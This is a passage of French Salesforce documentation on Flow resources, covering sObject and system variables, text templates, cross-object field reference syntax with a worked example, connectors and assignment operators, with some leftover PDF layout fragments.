# <span id="page-4703-0"></span>Ressource de variable sObject de flux

Stocke des valeurs de champ qui peuvent être mises à jour pour un enregistrement Salesforce.



Disponible avec : Salesforce

#### **Utilisation**

Lors de la création d'une variable sObject, sa valeur par défaut est null. Avant de référencer les valeurs d'une variable sObject, assurez-vous que la variable sObject a une valeur en utilisant l'opérateur is null dans un élément Décision.

CONSULTER ÉGALEMENT :

[Ressources de flux](#page-4690-0)

<span id="page-4704-0"></span>Variables système dans des flux

Valeurs fournies par le système relatives à l'interview du flux en cours d'exécution, notamment {!\$Flow.CurrentDate}, {!\$Flow.CurrentDateTime} et {!\$Flow.FaultMessage}.



Exemple: Un flux est utilisé uniquement en interne par le personnel d'un centre d'appel. Pour chaque élément de flux qui interagit avec la base de données de Salesforce, un connecteur de défaut mène à un écran. Un champ Texte d'affichage sur l'écran affiche le message de défaut système et demande à l'utilisateur du flux de transmettre ce message au service informatique.

Sorry, but you can't read or update records at this time. Please open a case with IT, and include the following error message: {!\$Flow.FaultMessage}

CONSULTER ÉGALEMENT :

[Personnalisation des effets de l'échec d'un flux](#page-4654-0) [Ressources de flux](#page-4690-0)

<span id="page-4705-0"></span>Ressource de modèle de texte de flux

Stocke un texte formaté en HTML.



Exemple: Vous concevez un flux qui enregistre les participants à un événement. Vous créez un modèle de texte qui comprend le nom, l'adresse et d'autres informations sur les participants. Vous utilisez ensuite ce modèle dans un e-mail de confirmation que le flux envoie une fois terminé.

# CONSULTER ÉGALEMENT :

<span id="page-4705-1"></span>[Ressources de flux](#page-4690-0) [Références des champs inter-objets dans les flux](#page-4707-0)

#### Ressource de variable de flux

Stocke une valeur qui peut être mise à jour lors de l'exécution du flux.



# Éditions

Disponible avec : Salesforce Classic et Lightning Experience



Vous pouvez supprimer à tout moment une variable. Toutes les attributions de variable qui utilisent la variable supprimée sont définies sur null.

CONSULTER ÉGALEMENT :

[Ressources de flux](#page-4690-0)

[Élément de flux Attribution](#page-4663-0)

[Ressource de variable sObject de flux](#page-4703-0)

[Références des champs inter-objets dans les flux](#page-4707-0)

# <span id="page-4707-0"></span>Références des champs inter-objets dans les flux

Lors de la création d'un flux, vous pouvez référencer des champs pour des enregistrements associés aux valeurs stockées dans une variable sObject. Pour cela, saisissez manuellement les références.

Les valeurs de champ inter-objets sont valides partout où vous pouvez référencer une ressource de flux ou saisir manuellement une valeur.

#### Conseils de mise en oeuvre

Si un composant flow interview rencontre une valeur nulle n'importe où dans l'expression inter-objets, l'élément qui contient la référence échoue. La référence est exécutée avec succès si la dernière valeur de champ de l'expression inter-objets est null. Par exemples, stockez un contact dans {!sObjContact}, puis essayez de référencer *{!sObjContact}.Account.Name*.

Le flux échoue si AccountId est null dans le contact stocké (car il n'existe aucun compte à consulter), mais il réussit si Name est null dans le compte associé.

Si un élément contient une référence inter-objets qui échoue et que l'élément n'a aucun chemin de défaut défini, le composant interview complet échoue. Pour éviter cette situation, vous pouvez :

- **•** Rendre obligatoires dans Salesforce les champs que vous souhaitez référencer dans l'expression. Par exemple, pour l'expression *{!sObjContact}.Account.Name*, vous pouvez rendre obligatoire AccountId dans les présentations de page de contacts. Utilisez ensuite un autre flux pour rechercher tous les enregistrements dans lesquels ce champ contient une valeur nulle, puis mettez-les à jour.
- **•** Déterminez si chaque champ référencé dans l'expression contient une valeur à l'aide de l'opérateur wasSet dans l'élément Décision.

Les références de champs inter-objets dans les flux ne sont pas prises en compte dans les limitations de votre organisation pour :

- **•** Les relations inter-objets par objet
- **•** Les opérations DML par transaction

# Syntaxe

Pour référencer un champ dans un enregistrement associé, utilisez la syntaxe suivante :

#### {!*sObjectVariable*.*objectName1*.*objectName2*.*fieldName*}

où :

- **•** *sObjectVariable* est le nom unique de la variable sObject à partir de laquelle vous souhaitez commencer.
- **•** *objectName1* est le nom d'API d'un objet associé au type d'objet sObjectVariable. Les noms d'API de tous les objets personnalisés se terminent par \_\_r.
- **•** (Facultatif) *objectName2* est le nom d'API d'un objet associé à *objectName1*.

Votre expression doit inclure au moins un nom d'objet, mais vous pouvez ajouter d'autres objets si nécessaire.

**•** *fieldName* est le nom du champ que vous souhaitez référencer dans le dernier objet de l'expression. Les noms d'API de tous les champs personnalisés se terminent par \_\_c.

Par exemple, *{!sOv\_Contact.Account.Id}* référence l'ID du compte associé à l'enregistrement de contact représenté par une variable sObject dans le flux.

Lorsque vous créez une variable sObject pour référencer des champs à partir d'enregistrements associés, stockez l'ID du premier enregistrement associé dans la variable. Par exemple, pour référencer le contrat d'une opportunité, stockez ContractId dans la variable sObject ou ajoutez une valeur pour ContractId à l'aide d'un élément Attribution.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Exemple: Par exemple, mettre à jour le propriétaire d'un contrat en utilisant le propriétaire du compte du contrat :



- 1. Utilisez un élément Référence rapide pour stocker les champs du contrat, notamment Account Id, dans une variable sObject appelée varContract.
- **2.** Utilisez un élément Décision pour vérifier que la valeur de AccountId a été définie dans varContract.
- **3.** Utilisez une Référence rapide afin de stocker les champs pour le compte du contrat, notamment OwnerId, dans une variable sObject appelée varAccount.
- 4. Utilisez un élément Décision pour confirmer que la valeur de OwnerId a été définie dans varAccount.
- **5.** Utilisez un élément Attribution pour spécifier *{!varContract.Account.OwnerId}* en tant que valeur de {!varContract.OwnerId}.
- 6. Utilisez un élément Mise à jour rapide pour écrire les valeurs de varContract, notamment la valeur OwnerId mise à jour, dans le contrat dans Salesforce.

#### Connecteurs de flux

Les connecteurs déterminent les chemins disponibles qu'un flux peut suivre à l'exécution. Dans la zone de dessin de Cloud Flow Designer, un connecteur est représenté par une flèche qui pointe d'un élément vers un autre.



# Éditions

Disponible avec : Salesforce Classic et Lightning **rience** 



# CONSULTER ÉGALEMENT :

[Éléments de flux](#page-4660-0)

# Opérateurs de flux

Les opérateurs se comportent de façon différente selon votre configuration. Dans les éléments Attribution, les opérateurs permettent de modifier les valeurs de ressources. Dans les conditions de flux et les filtres d'enregistrement, les opérateurs permettent d'évaluer les informations et d'affiner la portée d'une opération d'un flux.

#### [Opérateurs dans des éléments d'attribution de flux](#page-4709-0)

Utilisez des opérateurs d'éléments d'attribution afin de modifier la valeur d'une ressource sélectionnée.

#### [Opérateurs dans les conditions de flux](#page-4716-0)

Utilisez des opérateurs de condition afin de vérifier la valeur d'une ressource sélectionnée. Les conditions sont utilisées dans des éléments Decision et des éléments Wait.

#### [Opérateurs dans des filtres d'enregistrement de flux](#page-4724-0)

<span id="page-4709-0"></span>Un filtre d'enregistrement de flux réduit la portée des enregistrements sur lesquels le flux fonctionne. Par exemple, utilisez un filtre d'enregistrement pour mettre à jour uniquement les contacts associés au compte Acme Wireless. Lorsque vous ajoutez un élément Mise à jour d'enregistrement, utilisez des filtres d'enregistrement afin de limiter la portée aux contacts dont le compte parent est Acme Wireless.

#### Opérateurs dans des éléments d'attribution de flux

Utilisez des opérateurs d'éléments d'attribution afin de modifier la valeur d'une ressource sélectionnée.

Pour comprendre les opérateurs pris en charge, reportez-vous à la référence ci-dessous, organisée par le type de données que vous sélectionnez pour la ressource.

- **•** [Booléen](#page-4710-0)
- **•** [Collection](#page-4710-1)
- **•** [Devise](#page-4711-0)
- **•** [Date](#page-4711-1)
- **•** [Date/heure](#page-4712-0)

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

- **•** [Liste à sélection multiple](#page-4713-0)
- **•** [Numéro](#page-4711-0)
- **•** [Liste de sélection](#page-4712-1)
- **•** [sObject](#page-4714-0)
- <span id="page-4710-0"></span>**•** [Texte](#page-4715-0)

#### **Booléen**

Remplace une ressource booléenne par une nouvelle valeur.



# <span id="page-4710-1"></span>**Collection**

Remplace la valeur d'une variable de collection, ou d'une variable de collection sObject (equals), ou ajoute un élément à la fin de la variable (add).





# <span id="page-4711-0"></span>**Devise et numéro**

Remplace (equals), est ajouté à (add) ou soustrait de (subtract) la valeur de la ressource de devise ou de numéro.

